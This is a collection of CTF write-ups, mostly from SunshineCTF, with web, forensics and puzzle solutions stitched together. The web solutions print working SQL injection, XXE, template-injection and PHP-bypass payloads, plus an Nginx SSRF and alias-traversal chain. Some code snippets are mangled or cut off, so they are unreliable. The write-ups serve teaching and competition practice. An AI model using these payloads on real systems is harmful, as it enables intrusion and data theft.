Note: apparently, a lot of people's solutions took upwards of an hour to two to complete. Mine took 20 seconds optimized, though some people took even less.## 250 points: Entry Exam```I heard the Hart Foundation is accepting applications, see if you have what it takes by completing their entry exam.```< a href='http://ee.sunshinectf.org'>http://ee.sunshinectf.org```Author: dmaria```TBA |
# Web ChallengeLots of wrestlers. nice.## 100 points: WrestlerBook```WrestlerBook is the social network for wrestlers, by wrestlers. WrestlerBook is exclusively for wrestlers, so if you didn't get an invite don't even bother trying to view our profiles.```http://archive.sunshinectf.org:19006```Author: dmaria```Opening the website:

It's a simple login screen, and being a basic web challenge, it's probably SQLi (SQL injection). First thing I do is try to login using '`' or '1'='1`' as both the username and the password. It works, but all you get is this:

Looks like its going to be a bit more work than I thought. However, looking at the user info, there appears to be a flag section that's just empty for this user. Perhaps '`flag`' is a column in the database. I used the LIKE operator to test for an entry that contains '`sun`'. My payload therefore becomes:
username: `' or flag LIKE '%sun%' or '1'='2`
password: `' or '1'='2`
The `'1'='2` part of each section allows me to incorporate the ending quote while not afecting the query, since '1' is never equal to '2'. My payload worked:
flag: `sun{ju57_4n07h3r_5ql1_ch4ll}`## 150 points: Wrestler Name Generator```Even better than the Wu-Tang name generator, legend has it that Hulk Hogan used this app to get his name.```http://archive.sunshinectf.org:19007```Author: dmaria```Opening the website, we're greeted with this colorful page:
Viewing the page's source code gets us this gem of a script:```<script>document.getElementById("button").onclick = function() { var firstName = document.getElementById("firstName").value; var lastName = document.getElementById("lastName").value; var input = btoa("<input><firstName>" + firstName + "</firstName><lastName>" + lastName+ "</lastName></input>"); window.location.href = "/generate.php?input="+encodeURIComponent(input);};</script>```Searching up XML exploitations, it appears as though this challenge will be XXE, or XML External Entity. But what are we trying to do? I pressed the "Generate" button with empty fields and got this page:
Opening the sourcecode, we see the following comment:
It's clear that we need to access this from server-side and direct the output to client-side. We can do this by loading in an external entity into any of the fields, so that when the website parses the `<lastname>` tag and puts it onto the page, we see the external entity. After searching, I got the following xml:```]><input><firstName></firstName><lastName>&tes;;</lastName></input>```
This loads the page from server side and stores it into an entity called 'test'. `&tes;;` calls the value of the entity as the value between the lastName tags, so we should see something when we go to the website with that XML sent as the payload. How do we send it? Luckily, the url has a parameter '`input`' that is set equal to a base64 string. Returning to the first page, we see that the function `btoa` encodes its argument into base64, so we need to convert our exploit to base64:```PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnPz48IURPQ1RZUEUgbGFzdE5BTUUgWzwhRU5USVRZIHRlc3QgU1lTVEVNICJodHRwOi8vMTI3LjAuMC4xL2dlbmVyYXRlLnBocD8iPl0+PGlucHV0PjxmaXJzdE5hbWU+PC9maXJzdE5hbWU+PGxhc3ROYW1lPiZ0ZXN0OzwvbGFzdE5hbWU+PC9pbnB1dD4=```Finally, URLencoding it gets us:```PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnPz48IURPQ1RZUEUgbGFzdE5BTUUgWzwhRU5USVRZIHRlc3QgU1lTVEVNICJodHRwOi8vMTI3LjAuMC4xL2dlbmVyYXRlLnBocD8iPl0%2BPGlucHV0PjxmaXJzdE5hbWU%2BPC9maXJzdE5hbWU%2BPGxhc3ROYW1lPiZ0ZXN0OzwvbGFzdE5hbWU%2BPC9pbnB1dD4%3D```Going to the site (post-competition url, during competition domain was `ng.sunshinectf.org/`):```http://archive.sunshinectf.org:19007/generate.php?input=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnPz48IURPQ1RZUEUgbGFzdE5BTUUgWzwhRU5USVRZIHRlc3QgU1lTVEVNICJodHRwOi8vMTI3LjAuMC4xL2dlbmVyYXRlLnBocD8iPl0%2BPGlucHV0PjxmaXJzdE5hbWU%2BPC9maXJzdE5hbWU%2BPGxhc3ROYW1lPiZ0ZXN0OzwvbGFzdE5hbWU%2BPC9pbnB1dD4%3D```This nets us the flag:
flag: `sun{1_l0v3_hulk_7h3_3x73rn4l_3n717y_h064n}`## 150 points: Portfolio```Check out my development portfolio! I'm just getting started, so don't be too mean :(```http://archive.sunshinectf.org:19009```Author: dmaria```
Going to the first link, we see:
This suggests that this is a Flask exploit. Since the url is 'http://folio.sunshinectf.org:19009/hello/name', I tried changing `name` to see what would happen. Sure enough, the page updated to match. From there, I tried the standard procedure to determine what template the server was using by plugging in `{{7*7}}` and `{7*7}`. Neither resulted in the webpage displaying 49, which told me either the page wasn't vulnerable, or that the braces were being filtered.
I then moved onto the second link.
Looking at the webpage and its sourcecode, it appears that we can load some templates. I first tried changing the value of the first option to be the commented out `admin.html` template, but that didn't return anything useful. But then I had an idea; what if we accessed the first page from this page? Perhaps the filtering is only server side. I did this with Postman:
But you could have done this by changing the source code with inspect to:
Anyway, `{{5*5}}` evaluated to 25, so the page is vulnerable after all. The first thing I check from here is always the `{{config}}`:
flag: `sun{5l33333p_15_f0r_7h3_w34k}`## 300 points: Enter the Polygon 1```These photos are The Best There Is, The Best There Was and The Best There Ever Will Be. Give me your photos I'll EXAMINE if they meet the bar.```http://img.sunshinectf.org```Author: Astor```TBA## 300 points: Enter the Polygon 2TBA |
# Easy Trade
__PROBLEM__
We just intercepted some newbies trying to trade flags.
Author: bibiwars[foren_trade](foren_trade.pcap)
__SOLUTION__
Opening the file in wireshark we see that there's quite a few protocols but we focused on the TCP.
I randomly followed a TCP protocol in starting and it said
```give me the keyOkay, listen on 4444 for the flag```

So I decided to follow the TCP on port 4444 and we see that there is some zip data. We the hex values in a file.

Then```>>> xxd -r -p file > for.zip```
This will form the zip file but the file is password protected. First I thought of running John on it but then I decided to look into the remaining TCP packets and there I found the password.

There you'll find the base64 of the flag```c2VjdXJpbmV0c3s5NTRmNjcwY2IyOTFlYzI3NmIxYTlmZjg0NTNlYTYwMX0```
Decode it```➜ echo "c2VjdXJpbmV0c3s5NTRmNjcwY2IyOTFlYzI3NmIxYTlmZjg0NTNlYTYwMX0" | base64 -dsecurinets{954f670cb291ec276b1a9ff8453ea601}```
FLAG - `securinets{954f670cb291ec276b1a9ff8453ea601}` |
# Miscellaneous ChallengesGood place to start and warm up. Some challenging ones too.## 5 points: DiscordSlam```I heard there's a new bout going on in some new arena. It sounded like the arena's name was "Disboard". ¯\(ツ)/¯.
Better go check it out!
Flag is in the banner of the #lobby channel
Author: Helithumper```Pretty simple. Join the discord.

flag: `sun{w3lcom3_t0_d1Sc0RdM4n1A!!!}`## 75 points: Brainmeat```I am having a beef with someone that is so bad I cant even think! He sent me a message but I think he was having a stroke. Please decipher the message while I beat them up.```brainmeat.txt```Author: Aleccoder```Opening brainmeat.txt gives us:```4inWZsuxeh3Bc+T9NSDa6[uZ2fihfIu1CacQhzM5N-zvA7-vW-kC-6Td5Ij9M-Q---IoZUx7JtPpWv881Iy9oKVL->OFAdfyWRS+yho8Cirggjzox4EK50ekon+lrCirMqV4Pss1CQN0Q<Fjq8ozSw5S6fm4hyOu9CSOEo4cedXmXYoOKmOljN72g]fBqoBoICDHA2m90Mv>C+Hk.vHGl+hqIw2cGzuTmKcaSZE2FtlSCdgSeRmjNVAvn+RaDf.0OLi-sDnN-lEtAvnF-9KatMZpQSymrIN3Av3Jd-N-Adb8g4xnO-laG2p5yIg9EHwNsu-l.FDAies[DrVkhRifrIHcCvGaEe6SMpetN1MJPgol8IVkYqHSCdWOtVw7qrjkKKdsR8NikMiVxttOx1-oR-BN2-Ag5gKsjioK4mV2XJ8NhQT>gcvykbWocYQ9ImXJ9PG6s2cDtxO7otq+36Hts<lu]PZtPTTVvH4x6Gm5WiDhBli8kbRJqnAw52RRq4zU2c>PvuitF1XRRHOR8tGYEs6+oss.EYSak0uZfChtc[jENgpjYHaB3XlOcCHVnrPcCKiXaUl2Mf6L89-NcexcnYX13Y8Nd6p>SZsd+nZHkuWGdmOssOVz76ZwR8joBned+zZYX6YCQgCevFCQwjYr+2oHe3osonHPh0mEVx++27VRHZV22QOc6B<5xDHGMpYsOGUZsrCDbLbU]D4mX9ua>uE57MDu-AFu8O51Z7JB.54VNPvuT-2TglY3JRPU6TsL[Z0GNbeu6XFg3U-36DAeqQTYttYAmofM1nlP1kf-BlWeUuo-dNx>2eaknzMxO9kEfSMa16ODK+oV93<]dIP1J>ZDoA-AzOR3xmxvzrlHUd3-dnA8KJKppLxTe.1U46q2h3TZ0+w[v-0GJyq9Yt10Ur>0mHA+8AWK2LfoXH356Iz0zfJ3H++BxaMDnOZS<azNJXTCtm47]>N04dAJqIfaRJm8p+nVsx.HWEBh00Qjf8gg++T+QtnGWq7BQVNvXZ3FzQle4J+qEGsS47Ijm14++h6elz+BufgXQuUmJz3ebb+b.DJvTsD6BKYvWhvmlI-SBSI-GRYxiU-G-kMSqCrfTQvJoKd2TJ3DHEvUP0Y2jH3U2nLhZAcc8ZiJHxYPUb-4dI-T-1SKTETo--ZKg0brCR3zM-CjYi0sSnO-1Eh7M6RX-A5v.8cawW[gXv7NIaKnC1yeRRwc6l3m-pxXCqKZtr5QKmfgoq2-v-P9Px>YA6OYV3giwYrS+HvEkK4vDHaCf2Qni<NFM]UHMLC2>62PN-AUoIKIIlDcmdjh2NJPtivHXED3SzLH.ZadAVn2eX-o-MEyE7cFVe-4mVOJUEd-s7w-jUOQeLQStTGUj6b27GyzTqhTYiPMgT5ZV-mw8-v4ZRyhsf2GINijwlDwoSQ-z-TxIGr3-CRTF5d-Q9ruRE14lOznNG1-Lfn.5wOaVE-h-6ra-GUUnk8vDaEV1IDIG4dgnL.txAk8[DT21fQvbHqSJtOx-6za>+QfPAOrI7fzyyoOD8+H+mBL<1BY]pdy>HoY-9PMK8aWOui5H0YsOC88BwujeFlf1-cS200PxRDrgK9nkyNF.5j-PcnGnYgL[gM-FVrHzJ-EmAGatKkAbNLdthUt2IrMTAQaRufaA2agOLJN-Le>pq2jkU3oVV6PLgfdgGg90TpeFXsCiQGEgH27W2qbaQ2skTcUuDS9YjUzq+vtXjIdnCpZfbiw9YpwSlyuqaFO37fAA9rrwUZwcxU3WA6NDCa0RM<Gpe]ssi2jc>-mhBJ6ke3m3Ox7IWu-cBe0na.sr9ek[-HF3-Hfpkw-QrrDqM3FE>JeumuyAZhWYMHh+XaT<p]x2>o92-89YpSHuoBuLFePrmYs-CAHcafGVKQD-HOqj-Zk5zPKo6PL3CZ63LiOsGkthIqS5u9xE.svE+IKcHnC+YpGLc4+nX3xyINfT[rgZF1UYfzody2eQ9Bcpw-jod1m6nnPKAq9C26LIePcUR7aYq35MUIIMvxVq5yAtUsp>VYhMnBS1rV+w92PRl++4BLfsKZ8<zM0tMKp3Xc4u5xStCA]c91aqqv4qx5FlQix2vJ>e8OJeWn+DyjOt+sAqGP.+5HrwHgbqwu2giHc+kHWYoD6Ww+SSiP9t++fdl++2WvVf8ZhKUNnq+.WggTD8I+JA6BWq44WrTflnee+NsAJId9arYs2j+MP+zDbgDW+z5nUwPSsI1rkaYjN5xzYXir3qCxg0IBDP0bc.zH[TuLw4AW+fGx+RMdaybgP521TOm>9wekiDPs6ggz54-5dnws19ni-zlR4-AOqgsvP74JfCeuu<PxCk3bC5fpALUb]UcwnbOG642VrQwWrWi>1IH-lDjHkZBfJ6QaCr-wRjVXI4K.Rne4Rln-YmxbbIi[C90M7auHWhPn-n97smwSqFwVfiVS790GAJ5alFKo4quLmsbeSI3zD-4GFo>6wqvaBa+PAFeR+CeOAWUoVW87U6WNgzC+RAER35yrM2+AnDtkuf0tvU20B+RC5w564wV89b+a8VAHfTTrVGl5Aq1Tr+oRLW3CowLfbXsb4HkbA<o]GI3IDFCZrBuNFEMHFKvuI>UOOfjzwuo9e9iQ.YP1[UXY8O2ZzjAidCeR-JMmGnAPJvE>+EW+frB+D<lDsI8dVAR1JTQOTXhNT6P8krg9c7oftVm0Gm]fI2>3lv1.uRp-L0oMTINLj67ZeWyUVux-LS3JL5[xD5iBiuZtebQ-yyGaQ7LhIxhHPnw4rmRmjrRtJJ89XV9nreQoePUO--mTwl3w>Yt7dj+x802dtsA7<x6]>.btMhw4X+w[-EDFGTtiIHKXRNIFh7O8hSo909Tde74a6cv>+ly8+kSZIjcwqyF7Wxc8Saq+BfefvT6MdIjsh7AYL7nTwTX5<KpNzgREroZEMWFp3O2]ByH6XJUJUoqAOHsC0G5sqAWANgI53>xG+L3PSJKoDimc0IYP710w.ujcl+vqCjnevIeCoTetbt+LM0d8+7rGgVRLRZ+YwbYVC6j+7L79+pMHn+7lJr9mOfa0OZPpWb+9PdjCHAa39.phV5PhS564tg8+gYa2iZncPvorngR387LrW4sUps+TmXbusf0ABn+TTJz+1h2Rc9eYWn6a+du05ZC8VzhCH.LL[YbE-h>s+aw4kCIX0AJ0yHJUTzowsHxxkqbJswdy+DgCPg6S+E<R]gveenGzawAQMDgaVWfsoepR>yeP4UQY98WU1hJ5MAtVRPG0WI4VyWi+6tCjZATO+NA0.BFmbT49E+SKNx+5TM+srm+2kvcJW7OBKrZFBUsPR.yz0GQbSlx2rLV7jD+kU4lqWAiWe2uzU40S7q+m2IonY92Qijj+gNLqSMg3dzzjWXN8ujivyNWPgfil.h4V.oS8+S397MmHtOeXZ1.TXkswCsWndUo7Cv4BWntyes74RSosHKfCvt16oOtPeZsbv>rTLB-PPpR-vX8xbo[Y47-apHECWXYMsso-gZGgmhsC2nxXOpWoHeB8oD1TaEirS2ufn7tH0k1A0WPW>eJva6VKBgTUGwINdgh+BU7VE4x2JAd+N+bR4mKRWuqPrfHkLZbmF<]>L7.JneBxO```It looks like gibberish at first glance, but all non-alphanumeric characters consist of `>`, `<`, `[`, `]`, `+`, `-`, and `.`; combined with the title `Brainmeat`, this immediately calls to mind the esoteric programming language Brainfuck. Luckily, Brainfuck interpreters ignore all invalid characters. Copypaste the code into an online interpreter, and you get:
flag: `sun{fuck_the-brain#we!got^beef}`## 75 points: Middle Ocean```I made a deal with Hulch Hogan (Hulk Hogan's brother) for a treasure map can you get the treaure for me?
Flag format is SUN{}```treasure_map.txt```Author: Aleccoder```Opening the file gives us this:```CMM72222+22CQC52222+22CH9J2222+229H9M2222+228PQ42222+229P4G2222+228Q572222+22```I didn't know what these were, so I googled it. And it turns out that these were coordinates, and Google Maps accepted them. I plotted them all on Google Maps:

Not immediately getting anything, I tried to figure out the system of coordinates that it was using. This turned out to be a red herring; it didn't matter and I came up fruitless anyway. Where the flag was truly hiding was the typical latitude-longitude coordinates that they corresponded to. In the image above, you can see the latitude and longitude of the fourth point from `treasure_map.txt`. All together:```83.00006, 85.0000678.00006, 123.0000677.00006, 52.0000657.00006, 53.0000645.00006, 102.0000633.00006, 125.00006```Drop the `.00006` that they all share, and they suspiciously look like ascii codes. Using this site (make sure to put a 0 before two digit codes for it to work), you get the flag.
flag: `SUN{M495-f!}`## 100 points: Big Bad```The Big Bad Wolf has entered the ring. He can HUFF, he can puff, but can he blow this house down?
Author: Mesaj2000```Attached below that is a png of a binary tree called BigBad.png:

The problem description has `HUFF` in all caps, so searching up `Huff Binary Tree` returns Huffman Encoding. You can read up on it yourself, but its actually not really required for this challenge. All you need to know is that each letter is assigned a binary string based on the path you take from the root to the respective node; the more often a character appears, the shorter the string is. Taking the left path is a `0`, taking the right is a `1`.
But we don't have any data to follow down the tree, so we have to look for that. A good tool that I installed a while ago is `stegsolve.jar`. You can get it here. Run it with `java -jar stegsolve.jar`, open up the image, and start flicking through the image planes with the arrows on the bottom. In any of the LSB planes (Red/Blue/Green Plane 0), a barcode pattern appears. Its not actually a barcode though, just binary (black = 0, white = 1).

The fastest way to extract this info for me was to just take a screen shot. It introduced some noise at the end and cut off a bit of the data at the end, but luckily it wasn't too much (oops). Each pixel was one piece of data, since it matched what I expected the data to start with (`sun{` encoded becomes `000001010010110`, which aligned with the pixels by eye). I wasn't about to do this by hand, so I wrote a python script to help me. If you don't have the Pillow library installed, now would be a good time to get it.
My code looked like this:```from PIL import Imageim = Image.open("data.png")string = ''for x in range(im.width): pixel = im.load()[x,35] //just a random row in the middle of the image avg = (pixel[0]+pixel[1]+pixel[3])/3 //the pixels weren't perfectly black or white if avg > 127: string += '1' else: string += '0'
string = string[2:] //removing noise from the beginning
printprint string
dict = {'000': 's','010': '0','0010' : 'u','0011' : '_','0110' : 'd','0111' : '9','1000' : '5','1100' : '1','10101' : 'a','10010' : 'n','10011' : 'h','10100' : 'l','10110' : 'e','10111' : 'b','11011' : '}','11010' : '{','11100' : 'r','11101' : 'c','11110' : 'k','11111' : '3'}
while string != '': for x in range(3,6): if string[:x] in dict: print dict[string[:x]], string = string[x:] break```Unfortunately, my screenshot cut off a bit, so the while loop never terminated. But I was just missing the last brace, so I got the flag anyway. On a side note, there was a period in time where I was stuck because I forgot to add the key-value pair for 'a' into the dictionary. Anyway, my program returned the flag.
flag: `sun{sh0ulda_u5ed_br1cks_1001130519}` |
**Vulnerable code** /bootstarter-4-wordpress-theme-master/inc/advanced-custom-fields-support.php:
```function cf_search_where( $where ) { global $pagenow, $wpdb;
if ( is_search() ) { $where = preg_replace( "/\(\s*".$wpdb->posts.".post_title\s+LIKE\s*(\'[^\']+\')\s*\)/", "(".$wpdb->posts.".post_title LIKE $1) OR (".$wpdb->postmeta.".meta_value LIKE $1)", $where ); }
return $where;}add_filter( 'posts_where', 'cf_search_where' );
```
**Boolean Based:**
```http://blog.q.2019.volgactf.ru/?s=)))or(select`flag`from`flag`)like(0x566F6C67614354467B25)%23%27)&exact=1```
**Error Based (LC↯BC):**
```http://blog.q.2019.volgactf.ru/?s=)))+union+select+extractvalue(1,concat(0x3a,(select+flag+from+flag)))+%23%27)&exact=1&sentence=1``` |
We are given a bunch of binary segments. Reversing each of them, then decoding to ASCII, reveals a reversed flag.
```pythonprint(''.join(map(chr,[int(e[::-1],2) for e in "10111110 11100110 00101100 00110110 01100110 11111010 10011110 11001110 10000110 10100110 11111010 11001100 01101110 10010110 11100110 11111010 11001110 10100110 10010110 01001110 10000110 01110110 10010110 01000110 11111010 10011110 10101100 10000110 10100110 11011110 01001110 10000110 00100110 10000110 01001110".split(' ')])[::-1]))```
`radar{ea5y_binaries_giv3_easy_fl4g}` |
After playing around with the png for a while using all the normal tools, chucked the png to pngcheck for errors
```pngcheck -qv logo.png File: logo.png (9821 bytes) chunk IHDR at offset 0x0000c, length 13 400 x 180 image, 32-bit RGB+alpha, non-interlaced CRC error in chunk IHDR (computed baf57a58, expected b65879b0) ERRORS DETECTED in logo.png```
Bad CRC found in IHDR so chucked the png at PCRT ( https://github.com/sherlly/PCRT ), fix the errors and restored the correct image height
```python PCRT.py -i ../../Documents/liveCTF/radarctf19/misc/logo/logo.png -o ../../Documents/liveCTF/radarctf19/misc/logo/newlogo.png
____ ____ ____ _____ | _ \ / ___| _ \_ _| | |_) | | | |_) || | | __/| |___| _ < | | |_| \____|_| \_\|_|
PNG Check & Repair Tool
Project address: https://github.com/sherlly/PCRTAuthor: sherllyVersion: 1.1 [Finished] Correct PNG header[Detected] Error IHDR CRC found! (offset: 0x1D)chunk crc: B65879B0correct crc: BAF57A58[Notice] Try fixing it? (y or n) [default:y] y[Finished] Successfully fix crc[Finished] IHDR chunk check complete (offset: 0x8)[Finished] Correct IDAT chunk data length (offset: 0xACB length: 1B7A)[Finished] Correct IDAT CRC (offset: 0x264D): 19ABC7EB[Finished] Correct IDAT chunk data length (offset: 0x2651 length: 1B7A)[Finished] Correct IDAT CRC (offset: 0x41D3): 19ABC7EB[Finished] IDAT chunk check complete (offset: 0xACB)[Finished] Correct IEND chunk[Finished] IEND chunk check complete[Finished] PNG check complete[Notice] Show the repaired image? (y or n) [default:n] n```
With the corrected image we get the flag that was hidden further down the canvas
Flag: radar{hidden_p4rt_looks_smart} |
# ▼▼▼ Mandatory PHP (Web:125pts)▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
http://159.89.166.12:14000/
↓
```0&&$d>0&&$d>$c&&$a==$c*$c+$d*$d) $s1="true"; else die("Bye..."); if($s1==="true") echo $flag1; for($i=1;$i<=10;$i++){ if($b==urldecode($b)) die('duck'); else $b=urldecode($b); } if($b==="WoAHh!") $s2="true"; else die('oops..'); if($s2==="true") echo $flag2; die('end...'); ?> Bye...```
---
`$a==$c*$c+$d*$d`
↓a^2=c^2+d^2 (Right triangle)
for example,3, 4, 5 right triangle.(Right triangle)
Search brute force for the value a such that `(log10 ($ a ** (0.5))) = 5`
val1=AAKFu ⇒ `1e10ce0c3593db31892d38b72fac23408bd056ffafcf9efe50374d328e8bd6b4`
---
GET /?val1=AAKFu&val2=%2525252525252525252557oAHh!&val3=3&val4=4
↓
`pctf{b3_c4r3fu1_w1th_pHp_f31145}` |
Method without using Stegsolve:
We have the image (not gonna link here),
Open in any image editing software you desire, Under Filters>Levels, Up the levels to max, the flag will reveal. |
https://gitlab.com/gitlab-org/gitlab-ce/commit/c4bb0a116efb8d95dcf7edd92424795ea919660f
You can inject xss script into mermaid contents easily.
payload :```graph LR B-->D()```
|
# Journey to the centre of the file 2
## Task

[ziptunnel2](./src/ziptunnel2)
## Solution
First, I look at this file through 010Editor:

So the file compressed with bzip2. Here's a script to decompress it:
```Pythonimport bz2
with open('ziptunnel2', "rb") as f: data = f.read()
data = bz2.decompress(data)
with open("flag", "wb") as f: f.write(data)```Decompressing gives us following file:

That's zip. Decompressing it will give us gzip file. If we decompress it we will get bz2 file and so on. So decompress it without automation will last too long. That's why I wrote the following script:
```Pythonimport gzipimport bz2import zipfile
while 1: try: with zipfile.ZipFile("flag") as z: z.extractall() except: with open("flag", "rb") as f: data = f.read() try: data = gzip.decompress(data) with open("flag", "wb") as f: f.write(data) except: try: data = bz2.decompress(data) with open("flag", "wb") as f: f.write(data) except: print(data) break```And here we go: 
Flag: `encryptCTF{f33ls_g00d_d0nt_it?}` |
# TL;DR #
This challenge was about exploiting an `XXE` through an `SVG`, then invoke a `PHP Object Injection` through the `XXE` using `phar://` and finally get `RCE`.
https://jbzteam.github.io/midnightsunctfquals2019/Rubenscube |
## Bigspin (web)
This weekend, my mates of ID-10-T Team and I decided to play the Midnightsun CTF, we had a long time without playing CTFs so it was nice to meet again and solve some challenges.
The Bigspin challenge, from web cathegory, has the following statement:
```This app got hacked due to admin and uberadmin directories being open. Was just about to wget -r it, but then they fixed it :( Can you help me get the files again?
Service: http://bigspin-01.play.midnightsunctf.se:3123
Author: avlidienbrunn```
### IntroFirst is first, let's see what this application looks like on it's root path:```<html> What's it gonna be? Are you an uberadmin, an admin, a user, or (most likely) just a pleb?</html>```Ok so we have four kind of "privilege" levels, and probably we need to reach /uberadmin/ path, cool but, How? Trying to just navigate http://bigspin-01.play.midnightsunctf.se:3123/uberadmin/ shows us an Nginx 403 default error, the same occurs with /user, otherwise, /admin shows a 404. How about /pleb?.
/pleb path returns a 200 OK with the HTML body of http://www.example.com/.
Usually, when I face Nginx servers on CTFs and in some real-world cases, I instantly think about Nginx-alias path traversal vulenerabilities, so I tested /pleb../ and.. the server returns 502 Bad Gateway error.
Wait, what? If not vulnerable, it should return 404, if vulnerable it should return 404 or 200, as we are asking for an existing file or path.
### 1/3 beating user level.Now we have an unexpected behaviour, when the /pleb/ string is present on the path, the server returns the HTML body of example.com, this could be an indicative of ```proxy_pass``` Nginx directive acting as a reverse proxy to www.example.com, but if we add any characters to the end of /pleb, like /plebidiot, the server returns 502, this means that the server is trying to reach www.example.comidiot, as it can't reach that domain, it returns 502.
Well, so now we know that some kind of SSRF can be done here, my man @dj.thd told us, what if you use a dynamically resolver dns server based on level1 subdomain, and ignoring other low-level subdomains? Like this www.example.com.127.0.0.1.idiots.com -> 127.0.0.1. Great idea, fortunately for us, there's a service that does exactly this, nip.io.
So, let's see what happens, when we try to reach /pleb.127.0.0.1.nip.io/user/,

Ding ding ding!!! Win!!! We reached /users/ folder, with shows us an Index folder where we can see an "nginx.cönf " file. To read it, my man @patatasfritas used double URL encoding, as Nginx is not that friendly when trying to read files with special characters.
The nginx.conf file contained the following directives:``` # omited for readability
http {
# omited for readability
server { listen 80;
location / { root /var/www/html/public; try_files $uri $uri/index.html $uri/ =404; }
location /user { allow 127.0.0.1; deny all; autoindex on; root /var/www/html/; }
location /admin { internal; autoindex on; alias /var/www/html/admin/; }
location /uberadmin { allow 0.13.3.7; deny all; autoindex on; alias /var/www/html/uberadmin/; }
location ~ /pleb([/a-zA-Z0-9.:%]+) { proxy_pass http://example.com$1; }
access_log /dev/stdout; error_log /dev/stdout; }
}```
Well, see that? /user path can only be reached on localhost, we aimed that using the location /pleb SSRF, pointing a user controlled domain to 127.0.0.1 using nip.io, a classic SSRF tip.
### 2/3 beating admin level.Now we need to reach ```/admin```, it's configuration is the same, but this time it has an ```internal``` nginx directive, what means internal? Let's Google a bit:
```Specifies that a given location can only be used for internal requests. For external requests, the client error 404 (Not Found) is returned. Internal requests are the following:
- requests redirected by the error_page, index, random_index, and try_files directives;- requests redirected by the “X-Accel-Redirect” response header field from an upstream server;- subrequests formed by the include virtual command of the ngx_http_ssi_module module, by the ngx_http_addition_module module directives,and by auth_request and mirror directives; requests changed by the rewrite directive.```
Ok, while reading this snippet of documentation, the ```X-Accel-Redirect``` header shines among so many directives. What if we try to do the same as the previous step, but this time resolving to a user controlled server, which always redirects with ```X-Accel-Redirect```pointing to ```/admin```? We can use nip.io again to do this.
First, we need to setup a simple python web server and configure it to always redirect, simple. Then, we try to reach /pleb.X.X.X.X.nip.io, if everything works, the admin folder should be returned and...
Ding ding ding!!! Win!!! Another win, now we can reach /admin location.
### 3/3 beating uberadmin level.This level was easy peasy, as when seeing the Nginx configuration file, it highlights the alias traversal on /admin location, so we just need to configure our python server with ```X-Accel-Redirect: /admin..uberadmin/flag.txt``` and...

Win!!! We got the flag.
### Final thoughtsThis challenge was really funny, it's curious how sensitive an Nginx configuration file is. Thanks to @HackingPatatas and @dj.thd for solving this challenge with me.
Feel free to ping me if you see any mistake at @_dreadlocked on twitter. |
Challange: **Unzip**
We are given an archive which contains another archive (flag.zip)
File is corrupted so we need to fix it in order to get the flag.txt out.
[https://imgur.com/dnpMKwB](https://imgur.com/dnpMKwB)
Once the header was fixed I proceeded with the JTR and quickly cracked the password protected archive.
[https://imgur.com/UXWgVMt](https://imgur.com/UXWgVMt)
Password: root
flag.txt contained the flag: radar{offest_is_v3ry_imp0rtantx}
[https://imgur.com/NPz4Pi4](https://imgur.com/NPz4Pi4) |
Hitting the the url provided we are greated with a php highlited file:
``` 1```
So we need to provide a GET call with the parameter of md5 and the value needs to equal 3 chars and when md5'd needs to equal the float value of the passed value. This will then highlight the flag.php file, if we fail to get flag.php we are given the md5 sum of the value passed.
We could bruteforce this with requests and regex for radar{ but before going down that route I tested a couple of values by hand, as luck would have it - third time lucky --:
`http://blackfoxs.org/radar/md5play/?md5=xa.`
Resulting in :
``` 1``` |
**Description**```We love puzzle and we put a small puzzle for you ..If you can't solve it study some math and come back again
--------------------------------------------Challenge's URL : http://blackfoxs.org/radar/puzzle```
Checking the source, we find ****
On the puzzle_code_file.zip we get the index.php source code, the importan part:```php 10000){```To bypass this we have to set a numeric **USER-AGENT > 10000** with less that 4 characteres = **9e9**```python#!/usr/bin/env pythonimport requestsimport re
